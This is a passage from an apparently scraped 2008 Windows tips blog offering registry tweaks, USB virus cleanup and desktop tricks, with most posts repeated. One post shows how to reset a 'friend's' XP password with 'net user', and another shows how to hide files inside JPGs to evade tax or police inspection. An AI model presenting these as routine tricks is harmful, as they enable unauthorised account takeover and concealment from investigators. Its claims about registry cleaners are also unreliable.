4)Make sure you save the file to your DESKTOP.
5)Just double-click the newly created file on your desktop whenever your PC seems sluggish. It will give your RAM a much needed boost.
Not that if you have less than 128mb of RAM (do you really? If so then Oh! wake up you need an upgrade) change the 80000000 to 160000000 and it should work the same.
RAM Defrag is another nice freeware utility that frees up your RAM however it clears of all the injected DLL’s and the cache so the computer may get more sluggish for a while a Defrag
Labels:
TRICKS
How to turn off Low Disk Space warning in Windows XP ?
Annoyed by the Low disk space warning that comes in the tray icon whenever your disk runs out of space ? Do you want to turn of the Low disk space warning ?
1)Open your registry editor by typing " REGEDIT " in the run prompt .
2)Navigate as follows : HKEY_CURRENT_USER\ Software\ Microsoft\ Windows\ CurrentVersion\ Policies\ Explorer.
3)Now Right Click in the right pane , Click New -> Dword and name it as NoLowDiskSpaceChecks. .
4)Double-click on NoLowDiskSpaceChecks, and enter the value as 1, and press OK.
Thats it . From now on you wont get annoying Low disk space error
1)Open your registry editor by typing " REGEDIT " in the run prompt .
2)Navigate as follows : HKEY_CURRENT_USER\ Software\ Microsoft\ Windows\ CurrentVersion\ Policies\ Explorer.
3)Now Right Click in the right pane , Click New -> Dword and name it as NoLowDiskSpaceChecks. .
4)Double-click on NoLowDiskSpaceChecks, and enter the value as 1, and press OK.
Thats it . From now on you wont get annoying Low disk space error
Labels:
TRICKS
How to remove Virus from USB Drives
One of the ways by which a virus can infect your PC is through USB/Pen drives. Common viruses such as ’Ravmon’ , ‘New Folder.exe’, ‘Orkut is banned’ etc are spreading through USB drives. Most anti virus programs are unable to detect them and even if they do, in most cases they are unable to delete the file, only quarantine it. Here are the things which you can do if you want to remove such viruses from your USB Drive
Whenever you plug a USB drive in your system, a window will appear similar to the one shown below

Don’t click on Ok , just choose ‘Cancel’. Open the Command Prompt by typing ‘cmd‘ in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
Autorun.inf
Ravmon.exe
New Folder.exe
svchost.exe
Heap41a
or any other exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is infected. In command prompt type attrib -r -a -s -h *.* and press enter. This will remove the Read Only, Archive, System and hidden file attribute from all the files. Now just delete the files using the command del filename. example del Ravmon.exe. Delete all the files that are suspicious. To be on a safer side, just scan the USB drive with an anti virus program to check whether it is free of virus or not. Now remove the drive and plug it again. In most of the cases, the real culprit turns out to be the “Autorun.inf” file which mostly gets executed when someone clicks Ok in the dialog window which appears above. Thus the infections can spread
Whenever you plug a USB drive in your system, a window will appear similar to the one shown below

Don’t click on Ok , just choose ‘Cancel’. Open the Command Prompt by typing ‘cmd‘ in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
Autorun.inf
Ravmon.exe
New Folder.exe
svchost.exe
Heap41a
or any other exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is infected. In command prompt type attrib -r -a -s -h *.* and press enter. This will remove the Read Only, Archive, System and hidden file attribute from all the files. Now just delete the files using the command del filename. example del Ravmon.exe. Delete all the files that are suspicious. To be on a safer side, just scan the USB drive with an anti virus program to check whether it is free of virus or not. Now remove the drive and plug it again. In most of the cases, the real culprit turns out to be the “Autorun.inf” file which mostly gets executed when someone clicks Ok in the dialog window which appears above. Thus the infections can spread
Labels:
TRICKS
Remove Background Process GoogleUpdate.exe From The System
GoogleUpdate.exe is installed with several google applications. It runs in the background and checks for updates to google’s programs. Many people do not like extra, unnecessary processes running. Here are the directions for removing this pesky, reoccurring application. If you are a Google applications user, don’t forget GoogleUpdate.exe will also be installed while you install Goolge applications such as Google Chrome, Google Lively, Google Earth, etc.
The GoogleUpdate is a silent background process which tries to access the internet without requesting permission from users and it doesn’t provide an automatic option for users to disable it. If you are thinking to remove or disable the GoogleUpdate.exe, you can probably try the following methods for Vista/XP.
1. The easiest way, of course, is you can try to use any permission-based firewall to block GoogleUpdate before considering to remove it completely.
2. Alternately, you can consider removing it permanently. However, bear in mind, by removing GoogleUpdate, it will prevent you from downloading the updates for the parent applications.
3. To remove GoogleUpdate, firstly go to Control Panel and then go to Scheduled Tasks. Remove Google Update (Task Scheduler Object) by selecting GoogleUpdateTaskUser icon and clicking on the delete link.

After removing Google Update Task Scheduler Object, the next thing to do is to delete GoogleUpdate.exe. Right click on the taskbar or press “Alt+Ctrl+Del” to run your Task Manager.
5. In the Task Manager, just select GoogleUpdate.exe and click the End Process button. After doing this, it should be possible to delete GoogleUpdate.exe. In other cases, GoogleUpdate may be installed as a service, in which case you will need to first stop the service before attempting to delete the file.

Next, open the Registry Editor (Click Start/Run and type Regedit) and browse to the following subkey: HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Run\
7. In the right pane, locate the value named “Google Update”, right-click the name and select Delete. Click Yes to confirm the deletion. When finished, close the Registry Editor.
8. Last, reboot your system.
The GoogleUpdate is a silent background process which tries to access the internet without requesting permission from users and it doesn’t provide an automatic option for users to disable it. If you are thinking to remove or disable the GoogleUpdate.exe, you can probably try the following methods for Vista/XP.
1. The easiest way, of course, is you can try to use any permission-based firewall to block GoogleUpdate before considering to remove it completely.
2. Alternately, you can consider removing it permanently. However, bear in mind, by removing GoogleUpdate, it will prevent you from downloading the updates for the parent applications.
3. To remove GoogleUpdate, firstly go to Control Panel and then go to Scheduled Tasks. Remove Google Update (Task Scheduler Object) by selecting GoogleUpdateTaskUser icon and clicking on the delete link.

After removing Google Update Task Scheduler Object, the next thing to do is to delete GoogleUpdate.exe. Right click on the taskbar or press “Alt+Ctrl+Del” to run your Task Manager.
5. In the Task Manager, just select GoogleUpdate.exe and click the End Process button. After doing this, it should be possible to delete GoogleUpdate.exe. In other cases, GoogleUpdate may be installed as a service, in which case you will need to first stop the service before attempting to delete the file.

Next, open the Registry Editor (Click Start/Run and type Regedit) and browse to the following subkey: HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Run\
7. In the right pane, locate the value named “Google Update”, right-click the name and select Delete. Click Yes to confirm the deletion. When finished, close the Registry Editor.
8. Last, reboot your system.
Labels:
COMPUTERS
Changing the Title on Windows Media Player
You can change the title bar for the Windows Media Player
1. Start Regedit
2. Go to HKEY_USERS \ .DEFAULT \ Software \ Policies \ Microsoft \ WindowsMediaPlayer
3. Create a string value of TitleBar
4. Give it a value of whatever you want to appear in the title bar
1. Start Regedit
2. Go to HKEY_USERS \ .DEFAULT \ Software \ Policies \ Microsoft \ WindowsMediaPlayer
3. Create a string value of TitleBar
4. Give it a value of whatever you want to appear in the title bar
Labels:
TRICKS
Changing XP password without old password
Here is a technique to change XP password of your friend's login pc without knowing any hint or old passwords:
just open CMD PROMPT and type as shown below
C:/ net user username newpassword <----|
for example...
If your friend's username is romil, and you want to change itz password to patel
Type as shown below:
C:/net user romil patel <====
tats all u have successfully changed ur friendz password to "patel"
If you are the admin of pc then go to CMD prompt and type
"""""control userpasswords2""""""
here you can change the password
just open CMD PROMPT and type as shown below
C:/ net user username newpassword <----|
for example...
If your friend's username is romil, and you want to change itz password to patel
Type as shown below:
C:/net user romil patel <====
tats all u have successfully changed ur friendz password to "patel"
If you are the admin of pc then go to CMD prompt and type
"""""control userpasswords2""""""
here you can change the password
Labels:
TRICKS
Solution : Rapidshare Download Trick(specially for broadband users)
Many peoples have lots of problem in downloading from Rapidshare.
this post is specially for my broadband user friends.
1. Click Start
2. Click run
3. In the run box type "cmd" (without quotes)and click OK
4. When the command prompt opens type the following and hit enter after every new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
Explanation : As all Broadband users has dynamic ip they can simply change their ip address. by the commands mentioned above.
If you are bore of typing this much Command then simply make a batch file.
Creating a Batch file.
Open a notepad. type following in it.
@echo off
ipconfig /flushdns
ipconfig /release
ipconfig /renew
@echo on
Save this file with name you like and the extension as bat.
now simply execute this file.
Enjoy the Download.
this post is specially for my broadband user friends.
1. Click Start
2. Click run
3. In the run box type "cmd" (without quotes)and click OK
4. When the command prompt opens type the following and hit enter after every new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
Explanation : As all Broadband users has dynamic ip they can simply change their ip address. by the commands mentioned above.
If you are bore of typing this much Command then simply make a batch file.
Creating a Batch file.
Open a notepad. type following in it.
@echo off
ipconfig /flushdns
ipconfig /release
ipconfig /renew
@echo on
Save this file with name you like and the extension as bat.
now simply execute this file.
Enjoy the Download.
Labels:
COOL
10 Tips For Google Image Search
Google Image Search could be used in many ways.
1. If you want to know if a person is a man or a woman and the name doesn't help, do a search for the name.
2. If you don't know the meaning of a word, the pictures may help you.
3. A better search for Flickr. Google uses information from other sites that link to Flickr photos, so you may find Google search better.
4. Find what's interesting about a site, by looking at the pictures included. For example: wired.com.
5. Find a new wallpaper for your desktop by restricting your search to large images. You can automate this using an application.
6. Find random personal pictures, using standard file names from digital cameras.
7. Type the name of a painter and you can take an art class.
8. Install a Greasemonkey script so you can view the original version of the image directly by clicking on the thumbnail.
9. Find the color of a word. "Word Color is a windows program that uses Google Image Search to determine the color of a word or string of words. It goes out there, retrieves the top 9 images and loops through all pixels, calculating the average hue, which is later converted to a color."
10. If you want to grab search results, GoogleGrab is a tool that downloads images from Google Image Search. It even supports batch search.
1. If you want to know if a person is a man or a woman and the name doesn't help, do a search for the name.
2. If you don't know the meaning of a word, the pictures may help you.
3. A better search for Flickr. Google uses information from other sites that link to Flickr photos, so you may find Google search better.
4. Find what's interesting about a site, by looking at the pictures included. For example: wired.com.
5. Find a new wallpaper for your desktop by restricting your search to large images. You can automate this using an application.
6. Find random personal pictures, using standard file names from digital cameras.
7. Type the name of a painter and you can take an art class.
8. Install a Greasemonkey script so you can view the original version of the image directly by clicking on the thumbnail.
9. Find the color of a word. "Word Color is a windows program that uses Google Image Search to determine the color of a word or string of words. It goes out there, retrieves the top 9 images and loops through all pixels, calculating the average hue, which is later converted to a color."
10. If you want to grab search results, GoogleGrab is a tool that downloads images from Google Image Search. It even supports batch search.
Labels:
COMPUTERS
How To Uninstall GrooveMonitor.exe
GrooveMonitor is a service utility that tracks groove behavour and creates reports for error reporting to MS (what else does it report?). It loads on startup. It gets installed when you install Office 2007. However it doesn't get uninstalled when you uninstall Office 2007. GrooveMonitor starts upon Windows startup (via registry key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run).
To remove GrooveMonitor from your machine you have to go to Control Panel and then select Add/Remove programs. GrooveMonitor is one of the displayed applications. Uninstall it from there. That should do it for any normal windows program. Not surprisingly Microsoft himself often violates this basic principle (which surprisingly would give you more control over their crappy [pardon my French] software), and GrooveMonitor will still load on startup.
You can however use msconfig to prevent it from coming up on Windows startup.
1. Go to Start menu and click Run
2. Type msconfig and press Enter.
3. Go to Startup tab and then uncheck any reference to "groovemonitor"
4. Reboot
Note: Some malware may also camouflage themselves as GrooveMonitor.exe, particularly if they are located in c:\windows or c:\windows\system32 folder.
GrooveMonitor is currently owned by Microsoft Corporation.
To remove GrooveMonitor from your machine you have to go to Control Panel and then select Add/Remove programs. GrooveMonitor is one of the displayed applications. Uninstall it from there. That should do it for any normal windows program. Not surprisingly Microsoft himself often violates this basic principle (which surprisingly would give you more control over their crappy [pardon my French] software), and GrooveMonitor will still load on startup.
You can however use msconfig to prevent it from coming up on Windows startup.
1. Go to Start menu and click Run
2. Type msconfig and press Enter.
3. Go to Startup tab and then uncheck any reference to "groovemonitor"
4. Reboot
Note: Some malware may also camouflage themselves as GrooveMonitor.exe, particularly if they are located in c:\windows or c:\windows\system32 folder.
GrooveMonitor is currently owned by Microsoft Corporation.
Labels:
COMPUTERS
Secretly Hide Any File Inside JPG Image File
Few months ago , USA Today story claimed that al-Qaeda operatives were sending out encrypted messages by hiding them inside digital photographs [jpg files] on eBay.
While the claim was never proved, it is very easy to hide [or embed] any other file[s] inside a JPEG image. You can place video clips, pdf, mp3, Office documents, zipped files, webpage or any other file format inside a JPEG image.
And when a suspecting user [read CIA, FBI] tries to open that jpeg file [with concealed information] in either a photo editing software or as a thumbnail inside Windows Explorer, it would be tough to make out if this camouflaged jpg file is different from any standard jpg image.
Let's say you want to hide a confidential PDF document from the tax investigation officers. What you can do is convert that file into a regular jpg image so even if anyone double-clicks this file, all he will see is a preview of the image and nothing else. And when you want to work on the actual PDF, just rename the extension from jpg to pdf.
Here's the full trick:
Step 1: You will need two files - the file you want to hide and one jpg image - it can be of any size or dimensions. [If you want to hide multiple files in one jpeg image, just zip them into one file]
Step 2: Copy the above two files to the C: folder and open the command prompt window.
Step 3: Move to the c: root by typing cd \ [if the files are in another folder, you'll have to change the prompt to that folder]
Step 4: The most important step - type the following command:
copy /b myimage.jpg + filetohide.pdf my_new_image.jpg
To recover the original PDF file, just rename my_new_image.jpg to filename.pdf.
Here we illustrated with an pdf file as that works with simple renaming. If you want to apply this technique to other file formats like XLS, DOC, PPT, AVI, WMV, WAV, SWF, etc, you may have to first compress them in RAR format before executing the copy /b DOS command.
To restore the original file, rename the .jpg file to .rar and extract it using 7-zip or Winrar.
While the claim was never proved, it is very easy to hide [or embed] any other file[s] inside a JPEG image. You can place video clips, pdf, mp3, Office documents, zipped files, webpage or any other file format inside a JPEG image.
And when a suspecting user [read CIA, FBI] tries to open that jpeg file [with concealed information] in either a photo editing software or as a thumbnail inside Windows Explorer, it would be tough to make out if this camouflaged jpg file is different from any standard jpg image.
Let's say you want to hide a confidential PDF document from the tax investigation officers. What you can do is convert that file into a regular jpg image so even if anyone double-clicks this file, all he will see is a preview of the image and nothing else. And when you want to work on the actual PDF, just rename the extension from jpg to pdf.
Here's the full trick:
Step 1: You will need two files - the file you want to hide and one jpg image - it can be of any size or dimensions. [If you want to hide multiple files in one jpeg image, just zip them into one file]
Step 2: Copy the above two files to the C: folder and open the command prompt window.
Step 3: Move to the c: root by typing cd \ [if the files are in another folder, you'll have to change the prompt to that folder]
Step 4: The most important step - type the following command:
copy /b myimage.jpg + filetohide.pdf my_new_image.jpg
To recover the original PDF file, just rename my_new_image.jpg to filename.pdf.
Here we illustrated with an pdf file as that works with simple renaming. If you want to apply this technique to other file formats like XLS, DOC, PPT, AVI, WMV, WAV, SWF, etc, you may have to first compress them in RAR format before executing the copy /b DOS command.
To restore the original file, rename the .jpg file to .rar and extract it using 7-zip or Winrar.
Labels:
TRICKS
Disable Dr. Watson debugger in win-xp
Watson is a debugging tool in windows , which sometimes becomes quite irritating when ever it pops up suddenly .
Here is a method to disable it , if it bugs you :
Dr. Watson can be disabled using the registry editor:
1)Start the registry editor (Start >> Run >> type "regedit.exe" >> Hit enter )
2)Navigate to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ AeDebug
3)Click on AeDebug and click Del
4)Alternativly just set HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ AeDebug \ AUTO to 0
To re-enable Dr. Watson type "drwtsn32 -i" in run window.
Here is a method to disable it , if it bugs you :
Dr. Watson can be disabled using the registry editor:
1)Start the registry editor (Start >> Run >> type "regedit.exe" >> Hit enter )
2)Navigate to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ AeDebug
3)Click on AeDebug and click Del
4)Alternativly just set HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ AeDebug \ AUTO to 0
To re-enable Dr. Watson type "drwtsn32 -i" in run window.
Labels:
TRICKS
December 16, 2008
Keeping the Windows XP Core in the RAM
If you have 512 MB or more of RAM, you can increase system performance by having the Windows XP 'Core' kept in the RAM instead of paged on the hard disk.
Go to Start -> Run - Type regedit and press enter - On the left hand side tree, navigate to
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\
- On the list on the right side, look for an entry called 'DisablePagingExecutive'
- Double click it
- Press 1 on your keyboard
- Click OK
- Exit regedit and reboot the computer
To revert to the default setting, follow the same steps as above, but this time, press 0(zero) instead of 1 on the keyboard
Go to Start -> Run - Type regedit and press enter - On the left hand side tree, navigate to
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\
- On the list on the right side, look for an entry called 'DisablePagingExecutive'
- Double click it
- Press 1 on your keyboard
- Click OK
- Exit regedit and reboot the computer
To revert to the default setting, follow the same steps as above, but this time, press 0(zero) instead of 1 on the keyboard
Labels:
TRICKS
Hidden Programs In Windows XP !!!
Is it strange to hear , but true that some good programs are hidden in Windows XP !!!
Programs :
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
4. iExpress :
Used to create SetupsYou can create your own installers !
** start>>Run
** Now, type iexpress
Programs :
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
4. iExpress :
Used to create SetupsYou can create your own installers !
** start>>Run
** Now, type iexpress
Labels:
COOL
VARIOUS DESKTOP TIPS FOR U:
Make the background of desktop icons transparent (XP)
Control Panel > System > Advanced > {Performance} Settings.
On the Visual Effects tab, check Use drop shadows for icon labels on the desktop.
Restore My Documents folder if deleted (98)
To restore My Documents to the Desktop, click Start, then Run, and type:rundll32 mydocs.dll, RestoreMyDocsFolder
Remove shortcut icon arrows
Go to [HKEY_CLASSES_ROOT\LNKFILE], and delete IsShortcut
Go to [HKEY_CLASSES_ROOT\PIFFILE], and delete IsShortcut
Change My Computer's Icon
Windows 98: Control Panel > Display > Appearance
Windows XP: Control Panel > Display > Desktop > Customize Desktop
Hide Icon
Hide all Desktop icons (9x/XP)
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
NoDesktop (DWORD value):
Set to 1 to hide all icons.
Delete NoDesktop to undo.
Hit F5 to refresh the desktop.
Hide Network Neighborhood, My Network Places (9x)
Run Poledit.exe (You may have to install it: It is on your Windows CD in\tools\reskit\netadmin\poledit).
File > Open Registry > (double click) Local User > Shell > Restrictions
Check Hide Network Neighborhood or/and My Network Places
OK > File > Save
Reboot.
Hide My Documents, My Computer, My Network Places, Internet Explorer (XP)
Right-click on the desktop, then click Properties > Desktop > Customize Desktop
Hide My Computer (9x/XP)
Create a transparent icon or create a bmp file that consists of a single pixel.
In Display properties effects, change the My Computer icon to point at your new icon.
Rename My Computer to one space.
Add and remove item types from the New Menu
Add Item Types
When you right-click on your desktop, there is a New submenu that contains a list of templates. A template is visible
if the related entry in the [HKEY_CLASSES_ROOT] hive associated with a file extension has a sub-key called
ShellNew.
For example, on the New submenu there is an entry for Text Document. This entry is visible because of the key [HKEY_CLASSES_ROOT\.txt\ShellNew]. Create a blank document of the corresponding application, and put it into the Windows\ShellNew Folder. Go to that file type under [HKEY_CLASSES_ROOT], create a subkey named ShellNew and create the string-value File Name in it. Change this string's value to the blank document's filename.
Ex: [HKEY_CLASSES_ROOT\.wav\ShellNew\FileName], and FileName's value = "sndrec.wav".
Remove Item Types
Read Add Item Types, and delete or rename the subkey named ShellNew. Hit F5 to update the items in the New
submenu.
Save color scheme
Export [HKEY_USERS\.DEFAULT\Control Panel\Appearance\Schemes\{Name of Scheme}]
Create tool tips for desktop icons.
Search the registry for keys with the name Info Tip. You may replace the descriptions and you may add Info Tip keys
for other Class-IDs.
Create a button to Reboot Windows XP
To create a reboot icon on your desktop: Right click on an open area of the desktop Select New/Shortcut Enter in
"shutdown -r -t 00" - no quotes Press Next For the name, enter Reboot or anything you like.
Click Finish.
Remove Shortcut arrow from Desktop icons
Here's how you can remove those shortcut arrows from your desktop icons in Windows XP. Start regedit. Navigate
to HKEY_CLASSES_ROOTlnkfile Delete the IsShortcut registry value. You may need to restart Windows XP.
Performance Increase through My Computer
Start > Right Click on My Computer and select properties.
Click on the "Advanced" tab
See the "Performance" section? Click "Settings" Disable all or some of the following:
Fade or slide menus into view
Fade or slide ToolTips into view
Fade out menu items after clicking
Show Shadows under menus
Slide open combo boxes
Slide taskbar buttons
Use a background image for each folder type
Use common tasks in folders
Change Briefcase icon on NT/W2K/XP
You can change the Briefcase icon and replace it with an icon of a metal attaché case using the following Windows
NT/W2K/XP registry hack:
Hive: HKEY_CLASSES_ROOT
Key: CLSID\{85BBD0920-42A0-1069-A2E4-08002B30309D}
Name: DefaultIcon
Type: REG_EXPAND_SZ
Value: %SystemRoot%\system32\syncui.dll,1 (shiny metal attaché icon)
Value: %SystemRoot%\system32\syncui.dll,0 (default leather Briefcase icon)
Download these registry files already made:
Leather.reg
MetalAttache.reg
After changing to the icon, you may have to log off then log back on or restart your computer for the change to take effect.
Create a Lock Computer Shortcut Icon
1. Right click on the desktop, select New > Shortcut.
2. Enter rundll32.exe user32.dll,LockWorkStation as the shortcut.
3. Name it Lock Computer.
4. Right click and choose Properties.
5. Click on "Change Icon"
6. Search through shell32.dll in the System32 directory and find an appropriate lock icon.
NOTE: This effectively dumps you back to the "Welcome" log on screen. Of course this will only work if you have entered a password for your profile.
ADDENDUM: If you want added security, go to the Control Panel and click on "User Accounts". Click "Change the way users log on or off", and deselect the "Use the Welcome Screen" option.This will switch Windows back to the classic log in box.
Control Panel > System > Advanced > {Performance} Settings.
On the Visual Effects tab, check Use drop shadows for icon labels on the desktop.
Restore My Documents folder if deleted (98)
To restore My Documents to the Desktop, click Start, then Run, and type:rundll32 mydocs.dll, RestoreMyDocsFolder
Remove shortcut icon arrows
Go to [HKEY_CLASSES_ROOT\LNKFILE], and delete IsShortcut
Go to [HKEY_CLASSES_ROOT\PIFFILE], and delete IsShortcut
Change My Computer's Icon
Windows 98: Control Panel > Display > Appearance
Windows XP: Control Panel > Display > Desktop > Customize Desktop
Hide Icon
Hide all Desktop icons (9x/XP)
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
NoDesktop (DWORD value):
Set to 1 to hide all icons.
Delete NoDesktop to undo.
Hit F5 to refresh the desktop.
Hide Network Neighborhood, My Network Places (9x)
Run Poledit.exe (You may have to install it: It is on your Windows CD in\tools\reskit\netadmin\poledit).
File > Open Registry > (double click) Local User > Shell > Restrictions
Check Hide Network Neighborhood or/and My Network Places
OK > File > Save
Reboot.
Hide My Documents, My Computer, My Network Places, Internet Explorer (XP)
Right-click on the desktop, then click Properties > Desktop > Customize Desktop
Hide My Computer (9x/XP)
Create a transparent icon or create a bmp file that consists of a single pixel.
In Display properties effects, change the My Computer icon to point at your new icon.
Rename My Computer to one space.
Add and remove item types from the New Menu
Add Item Types
When you right-click on your desktop, there is a New submenu that contains a list of templates. A template is visible
if the related entry in the [HKEY_CLASSES_ROOT] hive associated with a file extension has a sub-key called
ShellNew.
For example, on the New submenu there is an entry for Text Document. This entry is visible because of the key [HKEY_CLASSES_ROOT\.txt\ShellNew]. Create a blank document of the corresponding application, and put it into the Windows\ShellNew Folder. Go to that file type under [HKEY_CLASSES_ROOT], create a subkey named ShellNew and create the string-value File Name in it. Change this string's value to the blank document's filename.
Ex: [HKEY_CLASSES_ROOT\.wav\ShellNew\FileName], and FileName's value = "sndrec.wav".
Remove Item Types
Read Add Item Types, and delete or rename the subkey named ShellNew. Hit F5 to update the items in the New
submenu.
Save color scheme
Export [HKEY_USERS\.DEFAULT\Control Panel\Appearance\Schemes\{Name of Scheme}]
Create tool tips for desktop icons.
Search the registry for keys with the name Info Tip. You may replace the descriptions and you may add Info Tip keys
for other Class-IDs.
Create a button to Reboot Windows XP
To create a reboot icon on your desktop: Right click on an open area of the desktop Select New/Shortcut Enter in
"shutdown -r -t 00" - no quotes Press Next For the name, enter Reboot or anything you like.
Click Finish.
Remove Shortcut arrow from Desktop icons
Here's how you can remove those shortcut arrows from your desktop icons in Windows XP. Start regedit. Navigate
to HKEY_CLASSES_ROOTlnkfile Delete the IsShortcut registry value. You may need to restart Windows XP.
Performance Increase through My Computer
Start > Right Click on My Computer and select properties.
Click on the "Advanced" tab
See the "Performance" section? Click "Settings" Disable all or some of the following:
Fade or slide menus into view
Fade or slide ToolTips into view
Fade out menu items after clicking
Show Shadows under menus
Slide open combo boxes
Slide taskbar buttons
Use a background image for each folder type
Use common tasks in folders
Change Briefcase icon on NT/W2K/XP
You can change the Briefcase icon and replace it with an icon of a metal attaché case using the following Windows
NT/W2K/XP registry hack:
Hive: HKEY_CLASSES_ROOT
Key: CLSID\{85BBD0920-42A0-1069-A2E4-08002B30309D}
Name: DefaultIcon
Type: REG_EXPAND_SZ
Value: %SystemRoot%\system32\syncui.dll,1 (shiny metal attaché icon)
Value: %SystemRoot%\system32\syncui.dll,0 (default leather Briefcase icon)
Download these registry files already made:
Leather.reg
MetalAttache.reg
After changing to the icon, you may have to log off then log back on or restart your computer for the change to take effect.
Create a Lock Computer Shortcut Icon
1. Right click on the desktop, select New > Shortcut.
2. Enter rundll32.exe user32.dll,LockWorkStation as the shortcut.
3. Name it Lock Computer.
4. Right click and choose Properties.
5. Click on "Change Icon"
6. Search through shell32.dll in the System32 directory and find an appropriate lock icon.
NOTE: This effectively dumps you back to the "Welcome" log on screen. Of course this will only work if you have entered a password for your profile.
ADDENDUM: If you want added security, go to the Control Panel and click on "User Accounts". Click "Change the way users log on or off", and deselect the "Use the Welcome Screen" option.This will switch Windows back to the classic log in box.
How to Repair Rundll32 Error Messages on Start-up - The Easy Way
What is a Rundll32 Error?
Rundll32 refers to errors in the Microsoft Vista or XP windows registry. Prior to the Vista and XP versions - Windows 95, 98 - this was called Rundll error.
The difference is simply the result of 16-bit and 32-bit technology used in the operating system software. Both unfortunately spurt out these error messages either at startup or Windows shutdown.
The Rundll32 File
The Rundll32 file is basically your data manager between your dynamic link library ( .dll ) and many of the peripherals, programs and devices attached to your computer. The Dynamic Link Library is the portion of your OS where all the files that allow multiple programs to run at once on your Windows computer or stored.
The Rundll32 error can be caused by a variety of different problems ranging from malfunctioning hardware to conflicts between programs, and can also be a symptom of a virus, spyware or Trojan being presenton your computer.
The error messages can come at any given time typically triggered by an application attempting to access the .dll library. The most common error message reads something like this…
Typical Rundll32 Error Message
RUNDLL: Error loading C:\windows\system 32\XXXXX.dll. The specified module could not be found.
Basically what this message means is this:
It is telling you in which exact part of the .dll library the error is occurring in & the file that is corrupt. (this is the xxxxx.dll bit. The “C:\windows\system32\” is just telling you that it is part of the 32-bit operating system.
In the majority of cases, these error messages are the result of a corrupt, damaged or deleted file, and in this case, most likely a driver, somewhere on your computer that is causing another program not to run properly.
Fix RUNDLL32 Errors for Good
There is an easy solution to fix nearly all RUNDLL and RUNDLL32 errors. Registry cleaners can do this for you. They scan your registry looking for missing, corrupt or damaged DLL files and repair them. Ultimately, this results in your PC running faster and at optimal performance.
Rundll32 refers to errors in the Microsoft Vista or XP windows registry. Prior to the Vista and XP versions - Windows 95, 98 - this was called Rundll error.
The difference is simply the result of 16-bit and 32-bit technology used in the operating system software. Both unfortunately spurt out these error messages either at startup or Windows shutdown.
The Rundll32 File
The Rundll32 file is basically your data manager between your dynamic link library ( .dll ) and many of the peripherals, programs and devices attached to your computer. The Dynamic Link Library is the portion of your OS where all the files that allow multiple programs to run at once on your Windows computer or stored.
The Rundll32 error can be caused by a variety of different problems ranging from malfunctioning hardware to conflicts between programs, and can also be a symptom of a virus, spyware or Trojan being presenton your computer.
The error messages can come at any given time typically triggered by an application attempting to access the .dll library. The most common error message reads something like this…
Typical Rundll32 Error Message
RUNDLL: Error loading C:\windows\system 32\XXXXX.dll. The specified module could not be found.
Basically what this message means is this:
It is telling you in which exact part of the .dll library the error is occurring in & the file that is corrupt. (this is the xxxxx.dll bit. The “C:\windows\system32\” is just telling you that it is part of the 32-bit operating system.
In the majority of cases, these error messages are the result of a corrupt, damaged or deleted file, and in this case, most likely a driver, somewhere on your computer that is causing another program not to run properly.
Fix RUNDLL32 Errors for Good
There is an easy solution to fix nearly all RUNDLL and RUNDLL32 errors. Registry cleaners can do this for you. They scan your registry looking for missing, corrupt or damaged DLL files and repair them. Ultimately, this results in your PC running faster and at optimal performance.
Labels:
COMPUTERS
Enable and Disable automatically running CD-ROM
When you insert a CD-ROM disk, your CD-ROM drive always runs automatically for the default setting (autorun CD-ROM). We have a tip to disable running your CD-ROM drive whereas you can enable it running again as you want. This tutorial will teach you to enable or disable running CD-ROM drive by editing a registry. Follow these steps.
1)Click Start > Run .
2)In the Run dialog, type regedit and press Enter.
3)In the Registry Editor window, Go to the path like below,
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Cdrom
4)Now you can see the AutoRun DWORD in the right panel, double click on it.
5)Change the Value data to 0 for disabling automatically running CD-ROM, then click OK. If you want it to automatically run again, you must fill 1 value in the Value data.
6)Close Registry Editor window and reboot your computer.
7)Test it by inserting your CD-ROM disk. Now your computer does not automatically runs your disk.
1)Click Start > Run .
2)In the Run dialog, type regedit and press Enter.
3)In the Registry Editor window, Go to the path like below,
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Cdrom
4)Now you can see the AutoRun DWORD in the right panel, double click on it.
5)Change the Value data to 0 for disabling automatically running CD-ROM, then click OK. If you want it to automatically run again, you must fill 1 value in the Value data.
6)Close Registry Editor window and reboot your computer.
7)Test it by inserting your CD-ROM disk. Now your computer does not automatically runs your disk.
Labels:
COMPUTERS
December 15, 2008
10 Basic Tips For the Internet Explorer (IE)
In order to use the Internet Explorer (IE) effectively, we have some basic tips for you to try… Ok let’s go now.
